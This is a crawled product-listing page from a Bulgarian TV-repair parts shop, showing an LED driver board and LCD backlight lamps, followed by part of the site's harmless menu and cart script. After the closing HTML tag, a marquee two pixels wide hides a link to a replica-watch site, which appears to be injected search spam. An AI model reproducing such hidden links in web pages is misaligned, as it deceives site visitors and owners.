<li class="lpmzgl"><a href="https://www.tvremonti.eu/LAPTOPI/RAM/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">RAM <em>(0)</em></a></li>
</ul>
</div>
<div class="lpmenu">
<ul>
<li class="lpmzgl"><a href="https://www.tvremonti.eu/LAPTOPI/HDD/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">HDD <em>(0)</em></a></li>
</ul>
</div>
<div class="lpmenu">
<ul>
<li class="lpmzgl"><a href="https://www.tvremonti.eu/LAPTOPI/MATRICI/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">МАТРИЦИ <em>(0)</em></a></li>
</ul>
</div>
</div>
<div class="lmenupic">
<img id="menusnm2" src="https://www.tvremonti.eu/img/slujebni/lob.jpg" style="max-width: 100%;">
</div>
</div>
</li>
<li>
<a href="https://www.tvremonti.eu/Kompjutri/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1" onmouseover="vismenu('3');">Компютри <em>(4)</em></a>
<div id="podmenu3" class="lpodmenu">
<div class="cat-name"><a href="https://www.tvremonti.eu/Kompjutri/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">Компютри <em>(4)</em></a></div>
<div class="lmenucat fchisti">
<div class="lpmenu">
<ul>
<li class="lpmzgl"><a href="https://www.tvremonti.eu/Kompjutri/HDD/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">HDD <em>(0)</em></a></li>
</ul>
</div>
<div class="lpmenu">
<ul>
<li class="lpmzgl"><a href="https://www.tvremonti.eu/Kompjutri/RAM/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">RAM <em>(0)</em></a></li>
</ul>
</div>
<div class="lpmenu">
<ul>
<li class="lpmzgl"><a href="https://www.tvremonti.eu/Kompjutri/CPU/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">CPU <em>(1)</em></a></li>
</ul>
</div>
<div class="lpmenu">
<ul>
<li class="lpmzgl"><a href="https://www.tvremonti.eu/Kompjutri/-CPU-ohlazhdane/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1"> CPU охлаждане <em>(1)</em></a></li>
</ul>
</div>
</div>
<div class="lmenupic">
<img id="menusnm3" src="https://www.tvremonti.eu/img/slujebni/lob.jpg" style="max-width: 100%;">
</div>
</div>
</li>
<li>
<a href="https://www.tvremonti.eu/Originalni-TV-stojki/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1" onmouseover="vismenu('4');">Оригинални TV стойки <em>(464)</em></a>
</li>
<li>
<a href="https://www.tvremonti.eu/TV-LCD-/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1" onmouseover="vismenu('5');"><font color="#0000dd">TV LCD  <em>(3)</em></font></a>
<div id="podmenu5" class="lpodmenu">
<div class="cat-name"><a href="https://www.tvremonti.eu/TV-LCD-/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">TV LCD  <em>(3)</em></a></div>
<div class="lmenucat fchisti">
<div class="lpmenu">
<ul>
<li class="lpmzgl"><a href="https://www.tvremonti.eu/TV-LCD-/TV-LCD-20-23/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1"><font color="#0000dd">TV LCD 20-23 <em>(3)</em></font></a></li>
</ul>
</div>
<div class="lpmenu">
<ul>
<li class="lpmzgl"><a href="https://www.tvremonti.eu/TV-LCD-/TV-LCD-26-32/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">TV LCD 26-32 <em>(0)</em></a></li>
</ul>
</div>
<div class="lpmenu">
<ul>
<li class="lpmzgl"><a href="https://www.tvremonti.eu/TV-LCD-/TV-LCD-37-42/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">TV LCD 37-42 <em>(0)</em></a></li>
</ul>
</div>
</div>
<div class="lmenupic">
<img id="menusnm5" src="https://www.tvremonti.eu/img/slujebni/lob.jpg" style="max-width: 100%;">
</div>
</div>
</li>
<li>
<a href="https://www.tvremonti.eu/chasovnici/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1" onmouseover="vismenu('6');">часовници <em>(3)</em></a>
<div id="podmenu6" class="lpodmenu">
<div class="cat-name"><a href="https://www.tvremonti.eu/chasovnici/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">часовници <em>(3)</em></a></div>
<div class="lmenucat fchisti">
<div class="lpmenu">
<ul>
<li class="lpmzgl"><a href="https://www.tvremonti.eu/chasovnici/antiki/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">антики <em>(3)</em></a></li>
</ul>
</div>
<div class="lpmenu">
<ul>
<li class="lpmzgl"><a href="https://www.tvremonti.eu/chasovnici/drugi/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">други <em>(0)</em></a></li>
</ul>
</div>
</div>
<div class="lmenupic">
<img id="menusnm6" src="https://www.tvremonti.eu/img/slujebni/lob.jpg" style="max-width: 100%;">
</div>
</div>
</li>
<li>
<a href="https://www.tvremonti.eu/Instrumenti/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1" onmouseover="vismenu('7');">Инструменти <em>(3)</em></a>
<div id="podmenu7" class="lpodmenu">
<div class="cat-name"><a href="https://www.tvremonti.eu/Instrumenti/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">Инструменти <em>(3)</em></a></div>
<div class="lmenucat fchisti">
<div class="lpmenu">
<ul>
<li class="lpmzgl"><a href="https://www.tvremonti.eu/Instrumenti/perforatori/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">перфоратори <em>(2)</em></a></li>
</ul>
</div>
<div class="lpmenu">
<ul>
<li class="lpmzgl"><a href="https://www.tvremonti.eu/Instrumenti/drelki/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">дрелки <em>(0)</em></a></li>
</ul>
</div>
<div class="lpmenu">
<ul>
<li class="lpmzgl"><a href="https://www.tvremonti.eu/Instrumenti/shlajf/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">шлайф <em>(1)</em></a></li>
</ul>
</div>
<div class="lpmenu">
<ul>
<li class="lpmzgl"><a href="https://www.tvremonti.eu/Instrumenti/avto-kljuchove/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">авто ключове <em>(0)</em></a></li>
</ul>
</div>
</div>
<div class="lmenupic">
<img id="menusnm7" src="https://www.tvremonti.eu/img/slujebni/lob.jpg" style="max-width: 100%;">
</div>
</div>
</li>
<li>
<a href="https://www.tvremonti.eu/monitori/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1" onmouseover="vismenu('8');">монитори <em>(135)</em></a>
<div id="podmenu8" class="lpodmenu">
<div class="cat-name"><a href="https://www.tvremonti.eu/monitori/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">монитори <em>(135)</em></a></div>
<div class="lmenucat fchisti">
<div class="lpmenu">
<ul>
<li class="lpmzgl"><a href="https://www.tvremonti.eu/monitori/power/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">power <em>(62)</em></a></li>
</ul>
</div>
<div class="lpmenu">
<ul>
<li class="lpmzgl"><a href="https://www.tvremonti.eu/monitori/mainboard/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">mainboard <em>(60)</em></a></li>
</ul>
</div>
<div class="lpmenu">
<ul>
<li class="lpmzgl"><a href="https://www.tvremonti.eu/monitori/inverter/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">inverter <em>(10)</em></a></li>
</ul>
</div>
</div>
<div class="lmenupic">
<img id="menusnm8" src="https://www.tvremonti.eu/img/slujebni/lob.jpg" style="max-width: 100%;">
</div>
</div>
</li>
<li>
<a href="https://www.tvremonti.eu/LED-DIOD/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1" onmouseover="vismenu('9');">LED DIOD <em>(1934)</em></a>
</li>
<li>
<a href="https://www.tvremonti.eu/stojki-za-Televizori/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1" onmouseover="vismenu('10');">стойки за Телевизори <em>(1143)</em></a>
</li>
<li>
<a href="https://www.tvremonti.eu/displej-za-Televizori/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1" onmouseover="vismenu('11');">дисплей за Телевизори <em>(85)</em></a>
</li>
<li>
<a href="https://www.tvremonti.eu/LED-Televizori/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1" onmouseover="vismenu('12');">LED Телевизори <em>(1560)</em></a>
</li>
<li>
<a href="https://www.tvremonti.eu/LED-monitori/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1" onmouseover="vismenu('13');">LED монитори <em>(38)</em></a>
</li>
<li>
<a href="https://www.tvremonti.eu/-T-CON-LED-Televizori/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1" onmouseover="vismenu('14');"> T-CON LED Телевизори <em>(906)</em></a>
</li>
<li>
<a href="https://www.tvremonti.eu/MAINBOARD-LED-Televizori/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1" onmouseover="vismenu('15');">MAINBOARD LED Телевизори <em>(2482)</em></a>
</li>
<li>
<a href="https://www.tvremonti.eu/power-board-LED-Televizori/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1" onmouseover="vismenu('16');">power board LED Телевизори <em>(1730)</em></a>
</li>
</ul>
</div>
<div class="reklam lolo"><p><a style="text-decoration: none; color: #1995dd;" href="LED-DIOD/na-stranica-1">LED светодиоди за телевизори с лупичка<br />LED телевизори ПАНЕЛ светодиоди с лупичка ЗА РЕЗЕРВНИ LED BACKLIGHT DIOD<br /><span style="color: #ff0000;"><strong>цената само сега за 0.30 лв</strong></span></a></p></div>
<div class="reklam lolo"><p><a href="LED-DIOD/na-stranica-1"><img style="width: 100%;" src="https://www.tvremonti.eu/img/reklama/led-svetodiodi-s-lupa-za-televizori-promotsiya-gr-shumen.jpg" alt="LED-DIOD" /></a></p></div>
<div class="reklam lolo"><p><strong>САМО СЕГА <span style="color: #ff0000;">ПРОМОЦИЯ ДО 50%&nbsp;<span style="color: #000000;">НА&nbsp; LCD&nbsp;</span></span></strong></p>
<p><strong><span style="color: #ff0000;"><span style="color: #000000;"><span style="color: #00ff00;">MAIN BOARD</span> и <span style="color: #0000ff;">POWER BOARD</span></span></span></strong></p></div>
<div class="reklam lolo"><div><strong><span style="color: #ff0000;"><a href="http://www.tvremonti.eu/img//20180721_211931[1].jpg">20180721_211931[1]</a>LED светодиоди 6 волта за телевизори LG&nbsp;ЗА РЕЗЕРВНИ LED BACKLIGHT DIOD цената е 3.00 лв. за&nbsp;диод&nbsp;с&nbsp;лупа &nbsp;брои&nbsp;&nbsp;888413601&nbsp;за повече</span></strong></div>
<div>
<div><strong><span style="color: #ff0000;">http://www.tvremonti.eu</span></strong></div>
</div></div>
</div>
<div id="osnova" class="col-2 col-m-2">
<input type="text" id="patt" style="display: none" value="https://www.tvremonti.eu/TV-LCD-/TV-LCD-20-23/v-koshnicata">
<div id="gescol" class="podfiksiran"></div>
<div id="gesdiv" class="fiksiran fchisti">
<div class="lenta fchisti">
<div class="lenta2 fchisti">
<label>Сорт.</label>
<div class="lentselo fchisti">
<div class="lentsel sw1">
<select id="sortirane" onchange="poehali('https://www.tvremonti.eu/TV-LCD-/TV-LCD-20-23/podrezhdane-mrezha/po-12-na-stranica/BGL/na-stranica-1','sortirane');">
<option value="sortirane-po-podrazbirane" selected>По подразбиране</option>
<option value="sortirane-po-kod-na-produkt">Код на продукт</option>
<option value="sortirane-po-ime-na-produkt">Име на продукт</option>
<option value="sortirane-po-nai-novi">Най-нови</option>
<option value="sortirane-po-cena-vazhodiashta">Цена възходяща</option>
<option value="sortirane-po-cena-nizhodiashta">Цена низходяща</option>
</select>
</div>
</div>
</div>
<div class="lenta2 d-n clearfloat">
<label>По </label>
<div class="lentselo clearfloat">
<div class="lentsel sw2">
<select id="nastranica" onchange="poehali('https://www.tvremonti.eu/TV-LCD-/TV-LCD-20-23/podrezhdane-mrezha/sortirane-po-podrazbirane/BGL/na-stranica-1','nastranica');">
<option value="po-12-na-stranica" selected>12</option>
<option value="po-24-na-stranica">24</option>
<option value="po-48-na-stranica">48</option>
<option value="po-96-na-stranica">96</option>
</select>
</div>
</div>
</div>
<div class="spimre jolo">
<a id="mrezha" onclick="davai('https://www.tvremonti.eu/TV-LCD-/TV-LCD-20-23/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1');" class="teku aa1"></a>
<a id="spisak" onclick="davai('https://www.tvremonti.eu/TV-LCD-/TV-LCD-20-23/podrezhdane-spisak/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1');" class="aa2"></a>
</div>
</div>
</div>
<div itemscope itemtype="http://schema.org/Product" class="magazin">
<h3><a href="https://www.tvremonti.eu/produkt/LED-DRIVER-17C0N08-2-V1-17C0N08-2-V1">LED DRIVER 17C0N08-2 V1 [Виж&nbsp;подробно]</a></h3>
<span itemprop="name" style="display: none;">LED DRIVER 17C0N08-2 V1</span>
<span itemprop="sku" style="display: none;">17C0N08-2 V1</span>
<span itemprop="description" style="display: none;">
LED DRIVER 17C0N08-2 V1<br />
<p>LED DRIVER 17C0N08-2 V1&nbsp;&nbsp;Борда е гарантирано работещ Демонтирана от телевизор със счупен дисплей модел TOSHIBA 22BL712G&nbsp; 17C0N08-2 V1 160212 23042867 VESTEL LED DRIVER тесвана от нашия техник 0988312803 за повече инфо 0988312803 <a href="https://www.tvremonti.eu">https://www.tvremonti.eu</a></p>
<p>MAIN AV BOARD 17MB62-2.6 Борда е гарантирано работещ Демонтирана от телевизор със счупен дисплей модел TOSHIBA 22BL712G panel LC215EUE тествана от нащия техник 0988312803 за повече инфо https://tvremonti.eu Захранваща платка-,17PW80, V2, 040511, Борда е гарантирано работещ Демонтирана от телевизор със счупен дисплей POWER BOARD 17PW80 V2 17PW80 V2 040511 POWER BOARD BRAND NEW тествана от нашия техник 0988312803 за повече инфо https://tvremonti.eu</p><br />
</span>
<input style="display: none;" type="text" id="gal1_1" value="https://www.tvremonti.eu/img/pic/big/tvremonti_535162_1448201054806.jpg">
<input style="display: none;" type="text" id="gal1_2" value="https://www.tvremonti.eu/img/pic/big/tvremonti_190124_144820105482.jpg">
<input style="display: none;" type="text" id="gal1_3" value="https://www.tvremonti.eu/img/pic/big/20190905_165217_1567879850242.jpg">
<input style="display: none;" type="text" id="gal1_4" value="https://www.tvremonti.eu/img/pic/big/20190905_165227_1567879860336.jpg">
<input style="display: none;" type="text" id="gal1_5" value="https://www.tvremonti.eu/img/pic/big/20190905_165244_1567879866799.jpg">
<input style="display: none;" type="text" id="gal1_6" value="https://www.tvremonti.eu/img/pic/big/20190905_165151_1567879871477.jpg">
<input style="display: none;" type="text" id="gal1_7" value="https://www.tvremonti.eu/img/pic/big/20190905_165145_1567879876472.jpg">
<input style="display: none;" type="text" id="gal1" value="7">
<p class="nagazinrel">
<img itemprop="image" src="https://www.tvremonti.eu/img/pic/smal/tvremonti_535162_1448201054806.jpg" alt="LED DRIVER 17C0N08-2 V1" onclick="galera('1','1','https://www.tvremonti.eu/');">
</p>
<div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
Кат. №: <span itemprop="sku">17C0N08-2 V1</span><br />
<input type="text" id="idi_1" style="display: none" value="3983">
<b>Цена : <span itemprop="price" content="25.00">25.00</span> <span itemprop="priceCurrency" content="BGN">лв</span>/12.78 €</b><br />
<input type="text" id="cena_1" style="display: none" value="25.00">
<input type="text" id="prom_1" style="display: none" value="1">
LED DRIVER 17C0N08-2 V1<br />
<p>LED DRIVER 17C0N08-2 V1&nbsp;&nbsp;Борда е гарантирано работещ Демонтирана от телевизор със счупен дисплей модел TOSHIBA 22BL712G&nbsp; 17C0N08-2 V1 160212 23042867 VESTEL LED DRIVER тесвана от нашия техник 0988312803 за повече инфо 0988312803 <a href="https://www.tvremonti.eu">https://www.tvremonti.eu</a></p><br />
<p>MAIN AV BOARD 17MB62-2.6 Борда е гарантирано работещ Демонтирана от телевизор със счупен дисплей модел TOSHIBA 22BL712G panel LC215EUE тествана от нащия техник 0988312803 за повече инфо https://tvremonti.eu Захранваща платка-,17PW80, V2, 040511, Борда е гарантирано работещ Демонтирана от телевизор със счупен дисплей POWER BOARD 17PW80 V2 17PW80 V2 040511 POWER BOARD BRAND NEW тествана от нашия техник 0988312803 за повече инфо https://tvremonti.eu</p><br />
<input type="text" id="bro_1" value="1"> бр.
<input type="submit" value="КУПИ" onclick="vkol('1');">
<link itemprop="availability" href="http://schema.org/InStock" />
<a itemprop="url" href="https://www.tvremonti.eu/produkt/LED-DRIVER-17C0N08-2-V1-17C0N08-2-V1" style="display: none;">LED DRIVER 17C0N08-2 V1</a>
<span itemprop="priceValidUntil" style="display: none;">2026-02-20</span>
</div>
</div>
<div itemscope itemtype="http://schema.org/Product" class="magazin">
<h3><a href="https://www.tvremonti.eu/produkt/-lampi-za-LCD-monitori-displej-LTM230HT01--lampi-za-LCD-monitori-displej-LTM230HT01"> лампи за LCD монитори дисплей LTM230HT01 [Виж&nbsp;подробно]</a></h3>
<span itemprop="name" style="display: none;"> лампи за LCD монитори дисплей LTM230HT01</span>
<span itemprop="sku" style="display: none;"> лампи за LCD монитори дисплей LTM230HT01</span>
<span itemprop="description" style="display: none;">
 лампи за LCD монитори дисплей LTM230HT01<br />
<p>&nbsp;лампи за LCD монитори дисплей LTM230HT01 CCFL лампа лампи за LCD монитори дисплей дисплей LTM230HT01 CCFL лампа от счупен панел цената е за двойна лампа за повече инфо 0988312803<br />https://www.tvremonti.eu</p>
<div style="display: none;">&nbsp;</div>
<div style="display: none;">&nbsp;</div>
<div style="display: none;">&nbsp;</div>
<div style="display: none;">&nbsp;</div>
<div style="display: none;">&nbsp;</div><br />
</span>
<input style="display: none;" type="text" id="gal2_1" value="https://www.tvremonti.eu/img/pic/big/20200910_182144_1599754835105.jpg">
<input style="display: none;" type="text" id="gal2_2" value="https://www.tvremonti.eu/img/pic/big/20200910_182029_1599754842722.jpg">
<input style="display: none;" type="text" id="gal2_3" value="https://www.tvremonti.eu/img/pic/big/20200910_182116_1599754849506.jpg">
<input style="display: none;" type="text" id="gal2_4" value="https://www.tvremonti.eu/img/pic/big/20200910_182116_1599795609703.jpg">
<input style="display: none;" type="text" id="gal2" value="4">
<p class="nagazinrel">
<img itemprop="image" src="https://www.tvremonti.eu/img/pic/smal/20200910_182144_1599754835105.jpg" alt=" лампи за LCD монитори дисплей LTM230HT01" onclick="galera('2','1','https://www.tvremonti.eu/');">
</p>
<div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
Кат. №: <span itemprop="sku"> лампи за LCD монитори дисплей LTM230HT01</span><br />
<input type="text" id="idi_2" style="display: none" value="8837">
<b>Цена : <span itemprop="price" content="10.00">10.00</span> <span itemprop="priceCurrency" content="BGN">лв</span>/5.11 €</b><br />
<input type="text" id="cena_2" style="display: none" value="10.00">
<input type="text" id="prom_2" style="display: none" value="1">
 лампи за LCD монитори дисплей LTM230HT01<br />
<p>&nbsp;лампи за LCD монитори дисплей LTM230HT01 CCFL лампа лампи за LCD монитори дисплей дисплей LTM230HT01 CCFL лампа от счупен панел цената е за двойна лампа за повече инфо 0988312803<br />https://www.tvremonti.eu</p><br />
<div style="display: none;">&nbsp;</div><br />
<div style="display: none;">&nbsp;</div><br />
<div style="display: none;">&nbsp;</div><br />
<div style="display: none;">&nbsp;</div><br />
<div style="display: none;">&nbsp;</div><br />
<input type="text" id="bro_2" value="1"> бр.
<input type="submit" value="КУПИ" onclick="vkol('2');">
<link itemprop="availability" href="http://schema.org/InStock" />
<a itemprop="url" href="https://www.tvremonti.eu/produkt/-lampi-za-LCD-monitori-displej-LTM230HT01--lampi-za-LCD-monitori-displej-LTM230HT01" style="display: none;"> лампи за LCD монитори дисплей LTM230HT01</a>
<span itemprop="priceValidUntil" style="display: none;">2026-02-20</span>
</div>
</div>
<div itemscope itemtype="http://schema.org/Product" class="magazin">
<h3><a href="https://www.tvremonti.eu/produkt/-CCFL-lampa-lampi-za-LCD-monitori-displej-LTM230HT01L-CCFL-lampa-lampi-za-LCD-monitori-displej-LTM230HT01L"> CCFL лампа лампи за LCD монитори дисплей LTM230HT01L [Виж&nbsp;подробно]</a></h3>
<span itemprop="name" style="display: none;"> CCFL лампа лампи за LCD монитори дисплей LTM230HT01L</span>
<span itemprop="sku" style="display: none;"> CCFL лампа лампи за LCD монитори дисплей LTM230HT01L</span>
<span itemprop="description" style="display: none;">
 CCFL лампа лампи за LCD монитори дисплей LTM230HT01L<br />
<p>LTM230HT01 лампи за LCD монитори дисплей LTM230HT01 CCFL лампа лампи за LCD монитори дисплей LTM230HT01L лампа от счупен панел цената е за двойна лампа за повече инфо 0988312803<br />https://www.tvremonti.eu</p>
<div style="display: none;">&nbsp;</div>
<div style="display: none;">&nbsp;</div>
<div style="display: none;">&nbsp;</div><br />
</span>
<input style="display: none;" type="text" id="gal3_1" value="https://www.tvremonti.eu/img/pic/big/20201105_084450_1604589486243.jpg">
<input style="display: none;" type="text" id="gal3_2" value="https://www.tvremonti.eu/img/pic/big/20201105_084455_1604589495256.jpg">
<input style="display: none;" type="text" id="gal3" value="2">
<p class="nagazinrel">
<img itemprop="image" src="https://www.tvremonti.eu/img/pic/smal/20201105_084450_1604589486243.jpg" alt=" CCFL лампа лампи за LCD монитори дисплей LTM230HT01L" onclick="galera('3','1','https://www.tvremonti.eu/');">
</p>
<div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
Кат. №: <span itemprop="sku"> CCFL лампа лампи за LCD монитори дисплей LTM230HT01L</span><br />
<input type="text" id="idi_3" style="display: none" value="8960">
<b>Цена : <span itemprop="price" content="10.00">10.00</span> <span itemprop="priceCurrency" content="BGN">лв</span>/5.11 €</b><br />
<input type="text" id="cena_3" style="display: none" value="10.00">
<input type="text" id="prom_3" style="display: none" value="1">
 CCFL лампа лампи за LCD монитори дисплей LTM230HT01L<br />
<p>LTM230HT01 лампи за LCD монитори дисплей LTM230HT01 CCFL лампа лампи за LCD монитори дисплей LTM230HT01L лампа от счупен панел цената е за двойна лампа за повече инфо 0988312803<br />https://www.tvremonti.eu</p><br />
<div style="display: none;">&nbsp;</div><br />
<div style="display: none;">&nbsp;</div><br />
<div style="display: none;">&nbsp;</div><br />
<input type="text" id="bro_3" value="1"> бр.
<input type="submit" value="КУПИ" onclick="vkol('3');">
<link itemprop="availability" href="http://schema.org/InStock" />
<a itemprop="url" href="https://www.tvremonti.eu/produkt/-CCFL-lampa-lampi-za-LCD-monitori-displej-LTM230HT01L-CCFL-lampa-lampi-za-LCD-monitori-displej-LTM230HT01L" style="display: none;"> CCFL лампа лампи за LCD монитори дисплей LTM230HT01L</a>
<span itemprop="priceValidUntil" style="display: none;">2026-02-20</span>
</div>
</div>
<div id="galeria" class="galeri"></div>
</div>
</div>
<div class="col-9 col-m-9 bolo"><div class="reklam"><p><a style="text-decoration: none; color: #1995dd;" href="LED-DIOD/na-stranica-1">LED светодиоди за телевизори с лупичка<br />LED телевизори ПАНЕЛ светодиоди с лупичка ЗА РЕЗЕРВНИ LED BACKLIGHT DIOD<br /><span style="color: #ff0000;"><strong>цената само сега за 0.30 лв</strong></span></a></p></div></div>
<div class="col-9 col-m-9 bolo"><div class="reklam"><p><a href="LED-DIOD/na-stranica-1"><img style="width: 100%;" src="https://www.tvremonti.eu/img/reklama/led-svetodiodi-s-lupa-za-televizori-promotsiya-gr-shumen.jpg" alt="LED-DIOD" /></a></p></div></div>
<div class="col-9 col-m-9 bolo"><div class="reklam"><p><strong>САМО СЕГА <span style="color: #ff0000;">ПРОМОЦИЯ ДО 50%&nbsp;<span style="color: #000000;">НА&nbsp; LCD&nbsp;</span></span></strong></p>
<p><strong><span style="color: #ff0000;"><span style="color: #000000;"><span style="color: #00ff00;">MAIN BOARD</span> и <span style="color: #0000ff;">POWER BOARD</span></span></span></strong></p></div></div>
<div class="col-9 col-m-9 bolo"><div class="reklam"><div><strong><span style="color: #ff0000;"><a href="http://www.tvremonti.eu/img//20180721_211931[1].jpg">20180721_211931[1]</a>LED светодиоди 6 волта за телевизори LG&nbsp;ЗА РЕЗЕРВНИ LED BACKLIGHT DIOD цената е 3.00 лв. за&nbsp;диод&nbsp;с&nbsp;лупа &nbsp;брои&nbsp;&nbsp;888413601&nbsp;за повече</span></strong></div>
<div>
<div><strong><span style="color: #ff0000;">http://www.tvremonti.eu</span></strong></div>
</div></div></div>
<div class="dolnachast">Създаден&nbsp;©&nbsp;2010&nbsp;-&nbsp;2026&nbsp;tvremonti.eu &nbsp; &nbsp; &nbsp; &nbsp; Всички&nbsp;права&nbsp;запазени &nbsp; &nbsp; &nbsp; &nbsp; Програми&nbsp;и&nbsp;дизайн&nbsp;от&nbsp;<a href="http://www.neptune92.eu" target="_blank">НЕПТУН&nbsp;92</a></div>
<div class="botright">
<a href="#"><img src="https://www.tvremonti.eu/img/slujebni/topche3.png" width="40" height="40" border="0"></a>
</div>
<div class="bskv">
<p>
Този сайт използва бисквитки (cookies). <a href="https://www.tvremonti.eu/biskvitki"><b>Научи повече</b></a> <span onclick="location.href='https://www.tvremonti.eu/TV-LCD-/TV-LCD-20-23/saglasen-za-biskvitkite';">Съгласен съм</span>
</p>
</div>
<div id="transinform" style="display: none;"></div>
<div id="tergrr" class="zld fchisti">
<div class="zldv">
<img src="https://www.tvremonti.eu/img/slujebni/close.png" alt="Затвори" onclick="zatvori('tergrr');">
<h4><font color="red">Полето за търсене е некоректно попълнено<font></h4>
<p>Email-а трябва да е съществуващ.<br />
То трябва да съдържа поне два символа, като допустими символи са големи и малки латински и кирилишки букви, цифри и символите . , _ - / ( ) и интервал.</p>
</div>
</div>
</body>
</html>
<marquee style="width: 2px; height: 2px" scrollamount="10000">https://www.high-endrolex.com/24</marquee>


--- FILE ---
content_type: text/javascript
request_url: https://www.tvremonti.eu/my.js
body_size: 2858
content:
window.onscroll = function() { 
if (typeof fiksiram == 'function') fiksiram();
};

window.onresize = function() {
if (typeof fiksiram == 'function') fiksiram();
if (typeof visocina == 'function') visocina();
};

function vismenu(koi) {
var minvis = document.getElementById('glavnomenu').offsetHeight;
var pmid = 'podmenu' + koi;
var pmvis = document.getElementById(pmid).offsetHeight;
if(pmvis < minvis) document.getElementById(pmid).style.height = minvis + 'px';
var vsichko = document.getElementById('vsichko').offsetWidth;
minvis = document.getElementById('osnova').offsetWidth;
document.getElementById(pmid).style.width = minvis + 'px';
}

function gsmmenu() {
if(document.getElementById('zagsm').style.display == 'none') document.getElementById('zagsm').style.display = 'block';
else document.getElementById('zagsm').style.display = 'none';
}

function vkol(koi) {
var pena;
var vatre = '<form id="formzaptras" name="formzaptras" method="POST" action="' + document.getElementById('patt').value + '/miasto-na-ekrana-' + Math.round(window.pageYOffset) + '">';
pena = 'idi_' + koi; vatre += '<input name="stoka" type="text" value="' + document.getElementById(pena).value + '">';
pena = 'cena_' + koi; vatre += '<input name="cena" type="text" value="' + document.getElementById(pena).value + '">';
pena = 'prom_' + koi; vatre += '<input name="prom" type="text" value="' + document.getElementById(pena).value + '">';
pena = 'bro_' + koi; vatre += '<input name="broi" type="text" value="' + document.getElementById(pena).value + '">';
vatre += '</form>';
document.getElementById('transinform').innerHTML = '';
document.getElementById('transinform').innerHTML = vatre;
document.getElementById('formzaptras').submit();
}

function fiksiram() {
document.getElementById('gesdiv').style.width = parseInt(document.getElementById('gescol').offsetWidth) + 'px';
var el = document.getElementById('gescol');
var kolko = kolkogore(el);
if (document.body.scrollTop > kolko || document.documentElement.scrollTop > kolko) {
var viso = parseInt(document.getElementById('gescol').offsetHeight);
document.getElementById('gesdiv').style.position = 'fixed';
document.getElementById('gesdiv').style.top = viso + 'px';
}
else {
document.getElementById('gesdiv').style.position = 'relative';
document.getElementById('gesdiv').style.top = '0px';
}
}

function visocina() {
var vis, pena, ii, j;
shir = parseInt(document.body.clientWidth);
if(shir >= 1000) {
for(var i=1; i<=96; i=i+3) {
vis = 0; pena = 'stokat' + i;
if(document.getElementById(pena)) {
if(vis < document.getElementById(pena).offsetHeight) vis = parseInt(document.getElementById(pena).offsetHeight);
}
ii = i + 1; pena = 'stokat' + ii;
if(document.getElementById(pena)) {
if(vis < document.getElementById(pena).offsetHeight) vis = parseInt(document.getElementById(pena).offsetHeight);
}
ii = i + 2; pena = 'stokat' + ii;
if(document.getElementById(pena)) {
if(vis < document.getElementById(pena).offsetHeight) vis = parseInt(document.getElementById(pena).offsetHeight);
}
for(var j=i; j<=ii; j++) {
